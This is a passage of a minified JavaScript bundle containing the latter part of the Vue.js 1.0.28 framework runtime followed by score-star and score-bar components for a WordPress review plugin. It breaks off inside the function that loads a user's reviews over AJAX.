n=e[i];(!t||t.indexOf(n)<0)&&me(this.el,n,ct)}}},gr={priority:1500,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=ft(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=mt("v-component"),st(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+p(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=k(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,function(t,e,i){var n=t.length,r=0;t[0].call(e,function s(){++r>=n?i():t[r].call(e,s)})}(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:ee(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&y(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;e&&!this.keepAlive?e.$destroy(!1,t):e&&(e._inactive=!0,e._updateRef(!0))},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},yr=Vi._propBindingModes,br={},_r=/^[$_a-zA-Z]+[\w$]*$/,wr=Vi._propBindingModes,xr={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===wr.TWO_WAY,o=this.parentWatcher=new Yt(e,r,function(e){!function(t,e,i){ye(t,e,i,function(i){t[e.path]=i})}(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(be(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Yt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Cr=[],kr=!1,$r="transition",Sr="animation",Ar=li+"Duration",Er=ui+"Duration",Tr=ei&&window.requestAnimationFrame,Or=Tr?function(t){Tr(function(){Tr(t)})}:function(t){setTimeout(t,50)},Fr=Ce.prototype;Fr.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,ut(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,we(this.enterNextTick))},Fr.enterNextTick=function(){var t=this;this.justEntered=!0,Or(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===$r&&ct(this.el,this.enterClass):i===$r?(ct(this.el,this.enterClass),this.setupCssCb(hi,e)):i===Sr?this.setupCssCb(ci,e):e()},Fr.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,ct(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Fr.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,ut(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():we(this.leaveNextTick)))},Fr.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===$r?hi:ci;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Fr.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),ct(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Fr.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,at(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(ct(this.el,this.enterClass),ct(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Fr.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Fr.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=k(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Fr.getCssTransitionType=function(t){if(!(!hi||document.hidden||this.hooks&&!1===this.hooks.css||function(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Ar]||n[Ar];if(r&&"0s"!==r)e=$r;else{var s=i[Er]||n[Er];s&&"0s"!==s&&(e=Sr)}return e&&(this.typeCache[t]=e),e}},Fr.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(at(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};ot(n,t,r)};var Nr={style:hr,class:mr,component:gr,prop:xr,transition:{priority:1100,update:function(t,e){var i=this.el,n=Et(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Ce(i,t,n,this.vm),ct(i,e+"-transition"),ut(i,t+"-transition")}}},Ir=/^v-bind:|^:/,Pr=/^v-on:|^@/,Dr=/^v-([^:]+)(?:$|:(.*)$)/,jr=/\.[^\.]+/g,Rr=/^(v-bind:|:)?transition$/,Mr=1e3,Lr=2e3;Ie.terminal=!0;var zr=/[^\w\-:\.]/,Ur=Object.freeze({compile:ke,compileAndLinkProps:Ee,compileRoot:Te,transclude:Me,resolveSlots:ze}),Wr=/^v-on:|^@/;He.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:y(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=We;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Yt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},He.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)n=f(e=p(t[r])),null!=(i=X(this.el,e))?this._setupParamWatcher(n,i):null!=(i=K(this.el,e))&&(this.params[n]=""===i||i)}},He.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},He.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Zt(t)){var e=Qt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},He.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},He.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),pi(function(){e._locked=!1})},He.prototype.on=function(t,e,i){ot(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},He.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)at(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var Hr=/[^|]\|[^|]/;!function(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=on++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=At(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}(Be),function(t){function e(){}function i(t,e){var i=new Yt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),Tt.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=J(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?Ee(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};_(e)||(e={});var i,n,r=this._props,o=Object.keys(e);for(i=o.length;i--;)n=o[i],r&&s(r,n)||this._proxy(n);Pt(e,this)},t.prototype._setData=function(t){t=t||{};var e,i,n,r=this._data;for(this._data=t,n=(e=Object.keys(r)).length;n--;)(i=e[n])in t||this._unproxy(i);for(n=(e=Object.keys(t)).length;n--;)s(this,i=e[n])||this._proxy(i);r.__ob__.removeVm(this),Pt(t,this),this._digest()},t.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){a(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var n in t){var r=t[n],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=i(r,this),s.set=e):(s.get=r.get?!1!==r.cache?i(r.get,this):m(r.get,this):e,s.set=r.set?m(r.set,this):e),Object.defineProperty(this,n,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)Dt(this,e,t[e])}}(Be),function(t){function e(t,e,n){var r,s,o,a;if(n)for(s in n)if(r=n[s],Xe(r))for(o=0,a=r.length;o<a;o++)i(t,e,s,r[o]);else i(t,e,s,r)}function i(t,e,n,r,s){var o=typeof r;if("function"===o)t[e](n,r,s);else if("string"===o){var a=t.$options.methods,l=a&&a[r];l&&t[e](n,l,s)}else r&&"object"===o&&i(t,e,n,r.handler,r)}function n(){this._isAttached||(this._isAttached=!0,this.$children.forEach(r))}function r(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function s(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(o))}function o(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&function(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,Wr.test(i)&&(i=i.replace(Wr,""),Zt(n=s[o].value)&&(n+=".apply(this, $arguments)"),(r=(t._scope||t._context).$eval(n,!0))._fromParent=!0,t.$on(i.replace(Wr),r))}(this,t.el),e(this,"$on",t.events),e(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",n),this.$on("hook:detached",s)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}(Be),function(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=Me(t,e),this._initElement(t),1!==t.nodeType||null===K(t,"v-pre")){var n,r=Te(t,e,this._context&&this._context.$options);ze(this,e._content);var s=this.constructor;e._linkerCachable&&((n=s.linker)||(n=s.linker=ke(t,e)));var o=r(this,t,this._scope),a=n?n(this,t):ke(t,e)(this,t);this._unlinkFn=function(){o(),a(!0)},e.replace&&st(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){_t(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new He(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)e||this._cleanup();else{var i,n,r,s=this,o=function(){!i||n||e||s._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,o()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),r=this.$children.length;r--;)this.$children[r].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),r=this._watchers.length;r--;)this._watchers[r].teardown();this.$el&&(this.$el.__vue__=null),i=!0,o()}},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}(Be),function(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,l,h,u,c,f;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],(s=Et(this.$options,"filters",r.name))&&"function"==typeof(s=n?s.write:s.read||s)){if(o=n?[t,e]:[t],l=n?2:1,r.args)for(c=0,f=r.args.length;c<f;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:Et(this.$options,"components",e))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){_(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;i<s;i++)r[i](e)},function(t){})}}}(Be),function(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Qt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(t){}}},t.prototype.$set=function(t,e){var i=Qt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n;"string"==typeof t&&(t=(n=z(t)).expression);var r=new Yt(this,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||!1!==i.user});return i&&i.immediate&&e.call(this,r.value),function(){r.teardown()}},t.prototype.$eval=function(t,e){if(Hr.test(t)){var i=z(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=H(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Lt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}(Be),function(t){function e(t,e,n,r,s,o){var a=!Y(e=i(e)),l=!1===r||a?s:o,h=!a&&!t._isAttached&&!Y(t.$el);return t._isFragment?(yt(t._fragmentStart,t._fragmentEnd,function(i){l(i,e,t)}),n&&n()):l(t.$el,e,t,n),h&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){et(t,e),n&&n()}function s(t,e,i){nt(t),i&&i()}t.prototype.$nextTick=function(t){pi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,q)},t.prototype.$prependTo=function(t,e,n){return(t=i(t)).hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,Q)},t.prototype.$after=function(t,e,n){return(t=i(t)).nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&Y(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};return this._isFragment?bt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r):(!1===e?s:Z)(this.$el,this,r),this}}(Be),function(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n,r;if(!arguments.length){if(this.$parent)for(t in this._events)(n=this._events[t])&&e(this,t,-n.length);return this._events={},this}if(!(n=this._events[t]))return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var s=n.length;s--;)if((r=n[s])===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o];!0!==l.apply(this,s)||r&&!l._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r];o.$emit.apply(o,n)&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)i=(e=i.$emit.apply(i,n))?i.$parent:null;return this}};var i=/^hook:/}(Be),function(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){if(!this._isCompiled)return(t=J(t))||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),Y(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return ke(t,this.$options,!0)(this,t,e,i,n)}}(Be);var Br={slot:{priority:2300,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?st(this.el,t):nt(this.el)},fallback:function(){this.compile(ft(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},partial:{priority:1750,params:["name"],paramWatchers:{name:function(t){Kn.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=mt("v-partial"),st(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=Et(this.vm.$options,"partials",t);e&&(this.factory=new ue(this.vm,e),Kn.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}}},Vr=Yn._postProcess,qr=/(\d{3})(?=\d)/g,Qr={orderBy:function(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Lt(t,r):t,e=b(e)?Lt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Vr(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return(s=s||0)>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t},filterBy:function(t,e,i){if(t=Vr(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=t.length;u<c;u++)if(s=(n=t[u])&&n.$value||n,o=l.length){for(;o--;)if("$key"===(r=l[o])&&Ve(n.$key,e)||Ve(Lt(s,r),e)){h.push(n);break}}else Ve(n,e)&&h.push(n);return h},limitBy:function(t,e,i){return i=i?parseInt(i,10):0,"number"==typeof(e=h(e))?t.slice(i,i+e):t},json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString()).charAt(0).toUpperCase()+t.slice(1):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"";return(t<0?"-":"")+e+o+r.slice(s).replace(qr,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),x(t,e)}};!function(t){t.options={directives:vr,elementDirectives:Br,filters:Qr,transitions:{},components:{},partials:{},replace:!0},t.util=sn,t.config=Vi,t.set=n,t.delete=r,t.nextTick=pi,t.compiler=Ur,t.FragmentFactory=ue,t.internalDirectives=Nr,t.parsers={path:bn,text:Wi,template:Qn,directive:ji,expression:Fn},t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=0===i.cid;if(n&&t._Ctor)return t._Ctor;var r=t.name||i.options.name,s=function(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}(r||"VueComponent");return s.prototype=Object.create(i.prototype),s.prototype.constructor=s,s.cid=e++,s.options=At(i.options,t),s.super=i,s.extend=i.extend,Vi._assetTypes.forEach(function(t){s[t]=i[t]}),r&&(s.options.components[r]=s),n&&(t._Ctor=s),s},t.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},t.mixin=function(e){t.options=At(t.options,e)},Vi._assetTypes.forEach(function(e){t[e]=function(i,n){return n?("component"===e&&_(n)&&(n.name||(n.name=i),n=t.extend(n)),this.options[e+"s"][i]=n,n):this.options[e+"s"][i]}}),y(t.transition,Qi)}(Be),Be.version="1.0.28",setTimeout(function(){Vi.devtools&&ii&&ii.emit("init",Be)},0),t.exports=Be},function(t,e,i){t.exports={template:i(2),props:["score","label","min","max","icon"],ready:function(){isNaN(this.score)?this.score=this.min:this.score<this.min?this.score=this.min:this.score>this.max&&(this.score=this.max),this.newScore=this.score,this.stars=this.max,this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports="<div class=rwp-review-criterion> <div class=rwp-review-criterion__labels v-if=label> <span class=rwp-review-criterion__label v-html=label></span> </div> <div class=rwp-review-criterion__> <div class=rwp-five-stars v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> </div> </div> "},function(t,e,i){t.exports={template:i(4),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> '},function(t,e,i){t.exports={template:i(6),props:["score","label","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},function(t,e){t.exports='<div class="rwp-review-criterion --rwp-bs"> <div class=rwp-review-criterion__labels> <span class=rwp-review-criterion__label v-html=label></span> <span class=rwp-review-criterion__score v-text=score></span> </div> <div class=rwp-review-criterion__bar> <span class=rwp-review-criterion__base><span class=rwp-review-criterion__value v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></span></span> </div> </div> '},,,,,,,,,,,,,,,,function(t,e,i){t.exports=i(23)},function(t,e,i){var n=jQuery,r=i(0);n(".rwp-component").length>0&&n(".rwp-component").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("action",reviewerReviewsOfSingleUser.action),this.$set("nonce",reviewerReviewsOfSingleUser.ajax_nonce),this.$set("url",reviewerReviewsOfSingleUser.ajax_url),this.$set("user",this.$el.getAttribute("data-user")),this.photoSwipe=document.querySelectorAll(".pswp")[0],this.queryUserReviews(),"score"==this.$el.getAttribute("data-order")&&(this.order.sortKey="score",this.ascending=1);var t=this.$el.getAttribute("data-limit");t=parseInt(t),this.limit=(t&&t)>0?t:-1},components:{"rwp-score-bar":i(5),"rwp-score-star":i(1),"rwp-score-5-star":i(3)},data:{reviews:[],loading:!0,success:!1,notice:"",userStats:{reviews:0,photos:0,judgements:0,badges:0},photoSwipe:null,order:{sortKey:"date.timestamp",ascending:-1},limit:null,action:"",nonce:"",url:"",user:0},filters:{nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")}},methods:{queryUserReviews:function(){var 